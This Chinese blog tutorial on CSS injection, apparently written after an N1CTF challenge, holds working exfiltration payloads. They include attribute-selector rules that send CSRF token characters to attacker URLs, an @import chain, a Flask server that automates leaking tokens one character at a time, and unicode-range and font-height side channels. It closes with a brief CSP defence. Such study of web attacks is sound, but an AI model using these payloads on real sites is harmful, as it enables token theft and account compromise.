前言 没想到N1CTF出了css注入的题,第一眼就觉得是css注入,可惜那时候没学到这块,而且当时还在省赛(虽然应该也做不出来)
CSS注入简介 CSS可以通过判断属性中是否存在某个值,然后向外请求图片,这样就可以偷取存在于页面中的东西了,但是像 document.cookie 应该还是没办法的
利用CSS偷取信息 CSS有两个特性,当把两个特性结合在一起的时候就可以进行攻击了
属性选择器
input[value^=a] 可以选择到开头是a的input[value$=a] 选择结尾是a的input[value*=a] 选择含有a的
发送请求1 2 3 4 5 6 7 8 input [name="secret" ] [value^="a" ] { background : url (https://myserver.com?q=a ) } input [name="secret" ] [value^="b" ] { background : url (https://myserver.com?q=b ) } //....
这里的input就是input标签,如果想选取例如 <a> 就可以
1 2 3 4 5 6 7 <style> a [name="secret" ] [href^="a" ] { background : url (http://101.43.112.74:9001/?q=a ) } </style> <a name="secret" href="abc">a </a >

hidden属性如何偷取 现在页面有如下的代码,应该如何取盗取他的token1 2 3 4 5 <form action ="/action" > <input type ="hidden" name ="csrf-token" value ="abc123" > <input name ="username" > <input type ="submit" > </form >
1 2 3 input [name="csrf-token" ] [value^="a" ] { background : url (https://example.com?q=a ) }
1 2 3 input [name="csrf-token" ] [value^="a" ] + input { background : url (https://example.com?q=a ) }
1 2 3 4 5 <form action ="/action" > <input name ="username" > <input type ="submit" > <input type ="hidden" name ="csrf-token" value ="abc123" > </form >
在form外面的是没法加载的,比如你的css是1 2 3 input [name="csrf-token" ] [value^="a" ] + a { background : url (http://101.43.112.74:9001 ) }
1 2 3 4 5 6 <form action ="/action" > <input name ="username" > <input type ="submit" > <input type ="hidden" name ="csrf-token" value ="abc123" > </form > <a href =# > </a >
:has 现在有这么一个选择器1 2 3 form :has (input [name="csrf-token" ] [value^="a" ] ){ background : url (https://example.com?q=a ) }
一般是通过js获取token,然后去提交1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <!DOCTYPE html > <html > <head > <meta name ="csrf-token" content ="abc123" > <title > CSRF Token Example</title > </head > <body > <button id ="submit-button" > 提交</button > <script > document .getElementById ("submit-button" ).addEventListener ("click" , function ( var csrfToken = document .querySelector ('meta[name="csrf-token"]' ).getAttribute ('content' ); var xhr = new XMLHttpRequest (); xhr.open ("POST" , "/process" , true ); xhr.setRequestHeader ("Content-Type" , "application/x-www-form-urlencoded" ); xhr.setRequestHeader ("X-CSRF-Token" , csrfToken); xhr.onload = function ( if (xhr.status === 200 ) { alert ("请求成功!" ); } else { alert ("请求失败!" ); } }; xhr.send ("data=example_data" ); }); </script > </body > </html >
当然,同样可以通过has过滤器去攻击1 2 3 html :has (meta[name="csrf-token" ] [content^="a" ] ) { background : url (http://exp/ ); }
但是meta可以被设置为可见的,与hidden的input不同,不过head也是不可见的,要把head一起设置为可见的(就算不把meta写到head中,浏览器也会自己把他调到head中)1 2 3 4 5 6 7 head,meta { display : block; } meta[name="csrf-token" ] [content^="a" ] { background : url (http://exp/ ); }
1 2 3 meta:before { content : attr (content); }
但是可以利用上面的代码去显示图片

一次性偷取所有字符 前面讲解的方法都只能偷取一次,但是css有一个特性1 @import url(https ://myserver.com/start?len=8 )
1 2 3 4 5 6 7 8 <style>@import url(https ://myserver.com/payload?len=1 )</style> <style>@import url(https ://myserver.com/payload?len=2 )</style> <style>@import url(https ://myserver.com/payload?len=3 )</style> <style>@import url(https ://myserver.com/payload?len=4 )</style> <style>@import url(https ://myserver.com/payload?len=5 )</style> <style>@import url(https ://myserver.com/payload?len=6 )</style> <style>@import url(https ://myserver.com/payload?len=7 )</style> <style>@import url(https ://myserver.com/payload?len=8 )</style>
这里我设计了一个服务端的脚步用于一次性的css注入
点击显/隐内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 from flask import Flask, render_template,request,make_responseimport string,timeapp = Flask(__name__) @app.route("/payload" ,methods = ["GET" ] def payload (): length = int (request.args.get("len" )) while True : with open ("prefix" ,"r" ) as f: prefix = f.read() with open ("suffix" ,"r" ) as f: suffix = f.read() if len (prefix) < length-1 or len (suffix) < length-1 : time.sleep(1 ) else : break prefixs = [] for x in string.ascii_letters+string.digits: prefixs.append(csspayload("^" ,"prefix" ,prefix+x)) suffixs = [] for x in string.ascii_letters+string.digits: suffixs.append(csspayload("$" ,"suffix" ,x+suffix)) prefixs = '\n' .join(prefixs) suffixs = '\n' .join(suffixs) rsp = make_response(prefixs + '\n' + suffixs) rsp.headers['Content-Type' ]= "text/css" return rsp def csspayload (symbol,fix,payload ): if fix == 'prefix' : origin = \ '''input[name="csrf-token"][value{symbol}="{payload}"] + input {{background: url(http://192.168.3.189:5002/{fix}?q={payload})}}''' .format (symbol=symbol,fix=fix,payload=payload) else : origin = \ '''input[name="csrf-token"][value{symbol}="{payload}"] + input {{border-image: url(http://192.168.3.189:5002/{fix}?q={payload})}}''' .format (symbol=symbol,fix=fix,payload=payload) return origin @app.route("/prefix" ,methods = ["GET" ] def prefix (): q = request.args.get("q" ) with open ("prefix" ,'w' ) as f: f.write(q) rsp = make_response("" ) rsp.headers['Content-Type' ]= "image/jpeg" return rsp @app.route("/suffix" ,methods = ["GET" ] def suffix (): q = request.args.get("q" ) with open ("suffix" ,'w' ) as f: f.write(q) rsp = make_response("" ) rsp.headers['Content-Type' ]= "image/jpeg" return rsp if __name__ == '__main__' : app.run(debug=True , host='0.0.0.0' , port='5002' )
想加快效率,可以通过prefix和suffix的结合来实现两个字符的提取,但是suffix的时候要把 background 改为border-image ,不然的话内容会被覆盖掉,就不会发出请求了
记录一下踩过的坑
返回的content-type必须设置为text/css
import url最好和background url不一样(没仔细看文章)
要用border-image,border-background用不了
从后读取字符的时候,要x+suffix,而不是suffix+x

偷其他东西 unicode-range 通过这种方法可以偷取到其他元素的东西1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 <!DOCTYPE html > <html > <body > <style > @font-face { font-family : "f1" ; src : url (https://myserver.com?q=1 ); unicode-range: U+31 ; } @font-face { font-family : "f2" ; src : url (https://myserver.com?q=2 ); unicode-range: U+32 ; } @font-face { font-family : "f3" ; src : url (https://myserver.com?q=3 ); unicode-range: U+33 ; } @font-face { font-family : "fa" ; src : url (https://myserver.com?q=a ); unicode-range: U+61 ; } @font-face { font-family : "fb" ; src : url (https://myserver.com?q=b ); unicode-range: U+62 ; } @font-face { font-family : "fc" ; src : url (https://myserver.com?q=c ); unicode-range: U+63 ; } div { font-size : 4em ; font-family : f1, f2, f3, fa, fb, fc; } </style > Secret: <div > ca31a</div > </body > </html >
字体高度差异Comic Sans MS ,高度比另一个 Courier New 高。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <html > <body > <style > @font-face { font-family : "fa" ; src :local ('Comic Sans MS' ); font-style :monospace; unicode-range: U+41 ; } div { font-size : 30px ; height : 40px ; width : 100px ; font-family : fa, "Courier New" ; letter-spacing : 0px ; word-break : break-all; overflow-y : auto; overflow-x : hidden; } </style > Secret: <div > DBC</div > <div > ABC</div > </body > </html >
scrollbar
1 2 3 4 5 6 7 div ::-webkit-scrollbar { background : blue; } div ::-webkit-scrollbar:vertical { background : url (https://myserver.com?q=a ); }
first-line
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <!DOCTYPE html > <html > <body > <style > @font-face { font-family : "fa" ; src :local ('Comic Sans MS' ); font-style :monospace; unicode-range: U+41 ; } div { font-size : 0px ; //尺寸设置为0 height : 40px ; width : 20px ; //宽度只够展示一个字符 font-family : fa, "Courier New" ; letter-spacing : 0px ; word-break : break-all; overflow-y : auto; overflow-x : hidden; } div ::first-line { font-size : 30px ; //用选择器把第一行的字符改为正常的 } </style > Secret: <div > CBAD</div > </body > </html >
详细demo可以参考这个 https://demo.vwzq.net/css2.html
点击显/隐内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 <!doctype html > <html > <head > <meta http-equiv ="Content-Security-Policy" content ="default-src 'self'; style-src 'unsafe-inline'; font-src 'none';" > <body > <style > @font-face {font-family :has _A;src :local ('Comic Sans MS' );unicode-range:U+41 ;font-style :monospace;}@font-face {font-family :has _B;src :local ('Comic Sans MS' );unicode-range:U+42 ;font-style :monospace;}@font-face {font-family :has _C;src :local ('Comic Sans MS' );unicode-range:U+43 ;font-style :monospace;}@font-face {font-family :has _D;src :local ('Comic Sans MS' );unicode-range:U+44 ;font-style :monospace;}@font-face {font-family :has _E;src :local ('Comic Sans MS' );unicode-range:U+45 ;font-style :monospace;}@font-face {font-family :has _F;src :local ('Comic Sans MS' );unicode-range:U+46 ;font-style :monospace;}@font-face {font-family :has _G;src :local ('Comic Sans MS' );unicode-range:U+47 ;font-style :monospace;}@font-face {font-family :has _H;src :local ('Comic Sans MS' );unicode-range:U+48 ;font-style :monospace;}@font-face {font-family :has _I;src :local ('Comic Sans MS' );unicode-range:U+49 ;font-style :monospace;}@font-face {font-family :has _J;src :local ('Comic Sans MS' );unicode-range:U+4 a;font-style :monospace;}@font-face {font-family :has _K;src :local ('Comic Sans MS' );unicode-range:U+4 b;font-style :monospace;}@font-face {font-family :has _L;src :local ('Comic Sans MS' );unicode-range:U+4 c;font-style :monospace;}@font-face {font-family :has _M;src :local ('Comic Sans MS' );unicode-range:U+4 d;font-style :monospace;}@font-face {font-family :has _N;src :local ('Comic Sans MS' );unicode-range:U+4 e;font-style :monospace;}@font-face {font-family :has _O;src :local ('Comic Sans MS' );unicode-range:U+4 f;font-style :monospace;}@font-face {font-family :has _P;src :local ('Comic Sans MS' );unicode-range:U+50 ;font-style :monospace;}@font-face {font-family :has _Q;src :local ('Comic Sans MS' );unicode-range:U+51 ;font-style :monospace;}@font-face {font-family :has _R;src :local ('Comic Sans MS' );unicode-range:U+52 ;font-style :monospace;}@font-face {font-family :has _S;src :local ('Comic Sans MS' );unicode-range:U+53 ;font-style :monospace;}@font-face {font-family :has _T;src :local ('Comic Sans MS' );unicode-range:U+54 ;font-style :monospace;}@font-face {font-family :has _U;src :local ('Comic Sans MS' );unicode-range:U+55 ;font-style :monospace;}@font-face {font-family :has _V;src :local ('Comic Sans MS' );unicode-range:U+56 ;font-style :monospace;}@font-face {font-family :has _W;src :local ('Comic Sans MS' );unicode-range:U+57 ;font-style :monospace;}@font-face {font-family :has _X;src :local ('Comic Sans MS' );unicode-range:U+58 ;font-style :monospace;}@font-face {font-family :has _Y;src :local ('Comic Sans MS' );unicode-range:U+59 ;font-style :monospace;}@font-face {font-family :has _Z;src :local ('Comic Sans MS' );unicode-range:U+5 a;font-style :monospace;}@font-face {font-family :has _0;src :local ('Comic Sans MS' );unicode-range:U+30 ;font-style :monospace;}@font-face {font-family :has _1;src :local ('Comic Sans MS' );unicode-range:U+31 ;font-style :monospace;}@font-face {font-family :has _2;src :local ('Comic Sans MS' );unicode-range:U+32 ;font-style :monospace;}@font-face {font-family :has _3;src :local ('Comic Sans MS' );unicode-range:U+33 ;font-style :monospace;}@font-face {font-family :has _4;src :local ('Comic Sans MS' );unicode-range:U+34 ;font-style :monospace;}@font-face {font-family :has _5;src :local ('Comic Sans MS' );unicode-range:U+35 ;font-style :monospace;}@font-face {font-family :has _6;src :local ('Comic Sans MS' );unicode-range:U+36 ;font-style :monospace;}@font-face {font-family :has _7;src :local ('Comic Sans MS' );unicode-range:U+37 ;font-style :monospace;}@font-face {font-family :has _8;src :local ('Comic Sans MS' );unicode-range:U+38 ;font-style :monospace;}@font-face {font-family :has _9;src :local ('Comic Sans MS' );unicode-range:U+39 ;font-style :monospace;}@font-face {font-family :rest;src : local ('Courier New' );font-style :monospace;unicode-range:U+0 -10 FFFF}div .leak { overflow-y : auto; overflow-x : hidden; height : 40px ; font-size : 0px ; letter-spacing : 0px ; word-break : break-all; font-family : rest; background : grey; width : 0px ; animation : loop step-end 200s 0s , trychar step-end 2s 0s ; animation-iteration-count : 1 , infinite; } div .leak ::first-line { font-size : 30px ; text-transform : uppercase; } @keyframes trychar { 5% { font-family : has_A, rest; --leak : url (http://127.0.0.1/?a ); } 6% { font-family : rest; } 10% { font-family : has_B, rest; --leak : url (http://127.0.0.1/?b ); } 11% { font-family : rest; } 15% { font-family : has_C, rest; --leak : url (http://127.0.0.1/?c ); } 16% { font-family : rest } 20% { font-family : has_D, rest; --leak : url (http://127.0.0.1/?d ); } 21% { font-family : rest; } 25% { font-family : has_E, rest; --leak : url (http://127.0.0.1/?e ); } 26% { font-family : rest; } 30% { font-family : has_F, rest; --leak : url (http://127.0.0.1/?f ); } 31% { font-family : rest; } 35% { font-family : has_G, rest; --leak : url (http://127.0.0.1/?g ); } 36% { font-family : rest; } 40% { font-family : has_H, rest; --leak : url (http://127.0.0.1/?h ); } 41% { font-family : rest } 45% { font-family : has_I, rest; --leak : url (http://127.0.0.1/?i ); } 46% { font-family : rest; } 50% { font-family : has_J, rest; --leak : url (http://127.0.0.1/?j ); } 51% { font-family : rest; } 55% { font-family : has_K, rest; --leak : url (http://127.0.0.1/?k ); } 56% { font-family : rest; } 60% { font-family : has_L, rest; --leak : url (http://127.0.0.1/?l ); } 61% { font-family : rest; } 65% { font-family : has_M, rest; --leak : url (http://127.0.0.1/?m ); } 66% { font-family : rest; } 70% { font-family : has_N, rest; --leak : url (http://127.0.0.1/?n ); } 71% { font-family : rest; } 75% { font-family : has_O, rest; --leak : url (http://127.0.0.1/?o ); } 76% { font-family : rest; } 80% { font-family : has_P, rest; --leak : url (http://127.0.0.1/?p ); } 81% { font-family : rest; } 85% { font-family : has_Q, rest; --leak : url (http://127.0.0.1/?q ); } 86% { font-family : rest; } 90% { font-family : has_R, rest; --leak : url (http://127.0.0.1/?r ); } 91% { font-family : rest; } 95% { font-family : has_S, rest; --leak : url (http://127.0.0.1/?s ); } 96% { font-family : rest; } } @keyframes loop { 0% { width : 0px } 1% { width : 20px } 2% { width : 40px } 3% { width : 60px } 4% { width : 80px } 4% { width : 100px } 5% { width : 120px } 6% { width : 140px } 7% { width : 0px } } div ::-webkit-scrollbar { background : blue; } div ::-webkit-scrollbar:vertical { background : blue var (--leak); } </style > <p > single css injection w/o remote fonts to leak charset ft. @kinugawamasato's <a href ="https://mksben.l0.cm/2015/10/css-based-attack-abusing-unicode-range.html" > unicode-range</a > technique</p > <p > the trick is using detectable layout differences between default fonts. there are probably many similar and more efficient methos.</p > <hr > <div class ="leak" > cabdb </div >
有点难,暂时不复现
防御方式 增加csp头,比如 style-src 'none' ,详情可以去翻看CSP那篇文章。